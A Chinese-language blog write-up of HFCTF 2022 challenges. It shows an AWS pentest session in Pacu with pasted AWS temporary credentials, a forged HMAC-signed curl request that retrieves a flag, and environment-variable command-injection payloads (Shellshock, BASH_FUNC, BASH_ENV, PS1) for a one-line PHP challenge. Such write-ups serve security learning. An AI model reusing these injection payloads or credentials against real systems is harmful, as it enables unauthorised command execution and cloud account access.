⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠋⣠⣶⣿⡟⠻⣿⠃⠈⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⣿⣧
⢀⣀⣤⣴⣶⣶⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⢠⣾⣿⠉⠻⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿
⠉⠛⠿⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠁⠀⠀⠀⠀⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⡟
⠀⠀⠀⠀⠉⣻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣾⣿⡟⠁
⠀⠀⠀⢀⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⣴⣆⢀⣴⣆⠀⣼⣆⠀⠀⣶⣶⣶⣶⣶⣶⣶⣶⣾⣿⣿⠿⠋⠀⠀
⠀⠀⠀⣼⣿⣿⣿⠿⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠛⠓⠒⠒⠚⠛⠛⠛⠛⠛⠛⠛⠛⠀⠀⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠀⠀⠀⠀⠀
⠀⠀⠀⣿⣿⠟⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣶⡀⠀⢠⣾⣿⣿⣿⣿⣿⣿⣷⡄⠀⢀⣾⣿⣿⣿⣿⣿⣿⣷⣆⠀⢰⣿⣿⣿⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠘⠁⠀⠀⠀⢸⣿⣿⡿⠛⠛⢻⣿⣿⡇⠀⢸⣿⣿⡿⠛⠛⢿⣿⣿⡇⠀⢸⣿⣿⡿⠛⠛⢻⣿⣿⣿⠀⢸⣿⣿⣿⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⠀⢸⣿⣿⡇⠀⢸⣿⣿⡇⠀⠀⢸⣿⣿⡇⠀⢸⣿⣿⡇⠀⠀⠸⠿⠿⠟⠀⢸⣿⣿⣿⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⠀⢸⣿⣿⡇⠀⢸⣿⣿⡇⠀⠀⢸⣿⣿⡇⠀⢸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣧⣤⣤⣼⣿⣿⡇⠀⢸⣿⣿⣧⣤⣤⣼⣿⣿⡇⠀⢸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⣿⣿⡿⠃⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⡇⠀⢸⣿⣿⡇⠀⠀⢀⣀⣀⣀⠀⢸⣿⣿⣿⠀⠀⠀⣿⣿⣿
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡏⠉⠉⠉⠉⠀⠀⠀⢸⣿⣿⡏⠉⠉⢹⣿⣿⡇⠀⢸⣿⣿⣇⣀⣀⣸⣿⣿⣿⠀⢸⣿⣿⣿⣀⣀⣀⣿⣿⣿
⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⡇⠀⠀⢸⣿⣿⡇⠀⠸⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⡟
⠀⠀⠀⠀⠀⠀⠀⠀⠘⠛⠛⠃⠀⠀⠀⠀⠀⠀⠀⠘⠛⠛⠃⠀⠀⠘⠛⠛⠃⠀⠀⠉⠛⠛⠛⠛⠛⠛⠋⠀⠀⠀⠀⠙⠛⠛⠛⠛⠛⠉⠀
No database found at /root/.local/share/pacu/sqlite.db
Database created at /root/.local/share/pacu/sqlite.db
What would you like to name this new session? hufu
Session hufu created.
Pacu - https://github.com/RhinoSecurityLabs/pacu
Written and researched by Spencer Gietzen of Rhino Security Labs - https://rhinosecuritylabs.com/
This was built as a modular, open source tool to assist in penetration testing an AWS environment.
For usage and developer documentation, please visit the GitHub page.
Modules that have pre-requisites will have those listed in that modules help info, but if it is
executed before its pre-reqs have been filled, it will prompt you to run that module then continue
once that is finished, so you have the necessary data for the module you want to run.
Pacu command info:
list/ls List all modules
load_commands_file <file> Load an existing file with list of commands to execute
search [cat[egory]] <search term> Search the list of available modules by name or category
help Display this page of information
help <module name> Display information about a module
whoami Display information regarding to the active access keys
data Display all data that is stored in this session. Only fields
with values will be displayed
data <service> Display all data for a specified service in this session
services Display a list of services that have collected data in the
current session to use with the "data" command
regions Display a list of all valid AWS regions
update_regions Run a script to update the regions database to the newest
version
set_regions <region> [<region>...] Set the default regions for this session. These space-separated
regions will be used for modules where regions are required,
but not supplied by the user. The default set of regions is
every supported region for the service. Supply "all" to this
command to reset the region set to the default of all
supported regions
run/exec <module name> Execute a module
set_keys Add a set of AWS keys to the session and set them as the
default
swap_keys Change the currently active AWS key to another key that has
previously been set for this session
import_keys <profile name>|--all Import AWS keys from the AWS CLI credentials file (located
at ~/.aws/credentials) to the current sessions database.
Enter the name of a profile you would like to import or
supply --all to import all the credentials in the file.
export_keys Export the active credentials to a profile in the AWS CLI
credentials file (~/.aws/credentials)
sessions/list_sessions List all sessions in the Pacu database
swap_session Change the active Pacu session to another one in the database
delete_session Delete a Pacu session from the database. Note that the output
folder for that session will not be deleted
exit/quit Exit Pacu
Other command info:
aws <command> Run an AWS CLI command directly. Note: If Pacu detects "aws"
as the first word of the command, the whole command will
instead be run in a shell so that you can use the AWS CLI
from within Pacu. Due to the command running in a shell,
this enables you to pipe output where needed. An example
would be to run an AWS CLI command and pipe it into "jq"
to parse the data returned. Warning: The AWS CLI's
authentication is not related to Pacu. Be careful to
ensure that you are using the keys you want when using
the AWS CLI. It is suggested to use AWS CLI profiles
to solve this problem
console/open_console Generate a URL that will log the current user/role in to
the AWS web console
Pacu (hufu:No Keys Set) > set_keys
Setting AWS Keys...
Press enter to keep the value currently stored.
Enter the letter C to clear the value, rather than set it.
If you enter an existing key_alias, that key's fields will be updated instead of added.
Key alias [None]: hufu
Access key ID [None]: ASIAXNYXRKXY3FIWO3IR
Secret access key [None]: gLrAmH7oesxy2N1cyYoCvCYsm3MtzgKEQ92WQj1a
Session token (Optional - for temp AWS keys only) [None]: IQoJb3JpZ2luX2VjEHoaDmFwLW5vcnRoZWFzdC0xIkgwRgIhAOwNfPzcoek2NWC7n4j6WLnPcuRC0/xRGM8qOOuHbvmLAiEA83rhz5bHzuIqcghNa7HmDJkvvYjCPR9ASf5JXe65KBUqjQQI8///////////ARADGgw1MTA2MTM2MDc5MjEiDD6XXPv3G4oCW33bxyrhA7eVuy9ylhPGYC2U0sGn5VGwFdPnOndbCzNP9G+wmuzawCw47DJa1f/HpfiC6FSJwwuL3oJnoES/ixFEaFLxBAjcLEPsUwNyhaNftVNkzTR7WiHfzPspCQYR9JmemrbS67b44LnaVOsz1PDYyzkfbCLpi6s+AFS6wSaeXPjzuaqwKsj3K7GioGW0W9kvBvip7tb99ZhK03RRWQ/woT4oOGk+7UTFeM+lfWkW0zT+KBOZ3C5FA45mUeei6KqbQrW13ODnNrg4hvU0pDxyc1yeU7AvneFVwW5xuFkPz1ZqnQNwB+wnjU3kyQjhA6hWJR1mHXOjBbnNJep+chpllxiGojDIwMeLWD6FWK0AE6lP1wiHUqT313dt+9ZwnBxZba9EQd8X+zqAaXG03WztJXWTrR/hKVEuhqD/trCjQvKENxT62lyCfC0Tg66ZnrZrn8rAhYO+IEArGq80+dF1vs5eBAKxTLSEZkP7s35IoKW7xEUPDtHaK1xN0GHz/7bI1BfzL21WeKLD/tXNPBQx2P6+Ij5/bWJS/TsZKJpDHrEXWp5f/FAINNhKtwULaiaZk3PQC/ihEO/ymt+YDZNxGgqPlIptG8XMAtB48EPtVU6IaNVUOKWERccqI5KY5hEcO0ITkh8w49LdkQY6pAHpYAJ6ydBAKB88I5Yrbng1CpsYgLO+4oRihzWjk48uaODavdZvBKXl0R+Zplfz42WOdAywcCN93zytu9Jes2YTyr9tvh9uxnFAlKk2aNtMJ94YT5hKF46GAs1eEZjtDwt8lX3ysSlo4lTq91OS+kFyJTtIJqTcHnCpesWL+h9KVTATKRdUuGDYUH/C+LzdehiNWPoApGImMAPcoZsJ1/9J9mM8tA==
Keys saved to database.
Pacu (hufu:hufu) > run iam__bruteforce_permissions
Running module iam__bruteforce_permissions...
...
[iam__bruteforce_permissions] Allowed Permissions:
ec2:
get_associated_enclave_certificate_iam_roles
get_console_screenshot
get_host_reservation_purchase_preview
s3:
get_object_torrent
head_bucket
logs:
试了发现都没啥用,而且 pacu 这个工具貌似还有点问题。。
最后看了大佬的 wp,发现 还是得回到最开始的 signature 上来。
原来用来签名的明文就是那串 JSON 啊,草!
或者说,应该是对 HTTP Request body 部分的内容做签名?用于签名的 key 是那个 authorized_keys 文件。
密钥就是 ssh 公钥,包括最后的 ctf,即
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCeALxPBYYbSgdhysw6ROMP4QiCLgmfJ6eWaCIrc4CQEmX+H99ul7QJ55Ze4sfWHUi0bOuV7KK/2wFaoQhM50WPsQQCZ1CfUuhhVZOgJg2NRpz5BIJB5fKrpqBXNk5JWFs7E+EShtMJG0vMrqudh25ju4TzbGNeZfBpcRedjWt1eM3K9qwFCpKf4246bw+kcY4cQp5uz/e/tYukeBmZQt2RAwyOZM/eNgGjutQzW1le3v3NiJvQBTe7pPIUXKWoZWJHS3NCLaU7OXnRNravFQx/BkC65ZadKZ6HlbYBzA7woWaJju9NG5Ac30ahDIYn4hxKZWSE7Spy5KFTrHjsovot ctf

http://www.metools.info/code/c25.html 或者 https://tool.oschina.net/encrypt?type=2
把明文改成 {"op": "getflag"},再拿去签名,得到 25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362

找个带有 IPv6 的机器进行发包。
POST /rpc HTTP/1.1
Host: [2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
X-Signature: 25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362
X-Sign-Method: HMAC-SHA256
X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
X-Flag-Server: http://[::1]:14571
Content-Length: 17
Content-Type: application/json
Authorization: Basic Wzo6MV06MTQ1NzE=
{"op": "getflag"}
或者
curl -i -s -k -X $'POST' \
-H $'Host: [2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571' -H $'User-Agent: python-requests/2.22.0' -H $'Accept-Encoding: gzip, deflate' -H $'Accept: */*' -H $'Connection: keep-alive' -H $'X-Signature: 25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362' -H $'X-Sign-Method: HMAC-SHA256' -H $'X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys' -H $'X-Flag-Server: http://[::1]:14571' -H $'Content-Length: 17' -H $'Content-Type: application/json' -H $'Authorization: Basic Wzo6MV06MTQ1NzE=' \
--data-binary $'{\"op\": \"getflag\"}' \
$'http://[2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571/rpc' -v
Check in
关注”DataCon大数据安全分析竞赛”回复”2022虎符签到”即可获得flag
RT
Web
ezphp
题目给了 docker 文件,喵喵留了一份附件放在 这里 。
又出现了一行 PHP 代码的题目,梦回 TCTF 2021(1linephp) 啊
index.php
<?php (empty($_GET["env"])) ? highlight_file(__FILE__) : putenv($_GET["env"]) && system('echo hfctf2022');?>Dockerfile
FROM php:7.4.28-fpm-buster
LABEL Maintainer="yxxx"
ENV REFRESHED_AT 2022-03-14
ENV LANG C.UTF-8
RUN sed -i 's/http:\/\/security.debian.org/http:\/\/mirrors.163.com/g' /etc/apt/sources.list
RUN sed -i 's/http:\/\/deb.debian.org/http:\/\/mirrors.163.com/g' /etc/apt/sources.list
RUN apt upgrade -y && \
apt update -y && \
apt install nginx -y
ENV DEBIAN_FRONTEND noninteractive
COPY index.php /var/www/html
COPY default.conf /etc/nginx/sites-available/default
COPY flag /flag
EXPOSE 80
CMD php-fpm -D && nginx -g 'daemon off;'这题需要通过环境变量来执行命令,刚开始想到的是前不久 P牛 发的那个环境变量注入执行任意命令的,Orz!
遇到环境变量注入,可以进行下列三种测试:
- Bash没有修复ShellShock漏洞:直接使用ShellShock的POC进行测试,例如
TEST=() { :; }; id;- Bash 4.4以前:
env $'BASH_FUNC_echo()=() { id; }' bash -c "echo hello"- Bash 4.4及以上:
env $'BASH_FUNC_echo%%=() { id; }' bash -c 'echo hello'经过阅读dash和bash的代码,我发现了这样一些可以导致命令注入的环境变量:
BASH_ENV:可以在bash -c的时候注入任意命令ENV:可以在sh -i -c的时候注入任意命令PS1:可以在sh或bash交互式环境下执行任意命令PROMPT_COMMAND:可以在bash交互式环境下执行任意命令BASH_FUNC_xxx%%:可以在bash -c或sh -c的时候执行任意命令利用最后一个trick,我成功在CentOS下解决了本文开头提出的问题。
然而这个环境里用的 sh 指向的是 dash,测试了上面的方案不可行。
赛后才知道实际上用到了 nginx 产生的临时文件来上传 .so,再结合 LD_PRELOAD 环境变量来执行命令,反正都很难想到的 trick 了。
这里要参考陆队写的 hxp CTF 2021 - A New Novel LFI,陆队 yyds!
你以为要打的是 PHP,实际上是要利用 Nginx,呜呜
(后面有空再来复现,咕
小结
题目感觉就 Misc 相对而言比较简单了,其他类型的题目都啥难度啊……
Orz
喵喵好菜啊(
官方 writeup 也出来了:
https://datacon.qianxin.com/blog/archives/414
(留一份 pdf 在 咱这里,侵删
(溜了溜了喵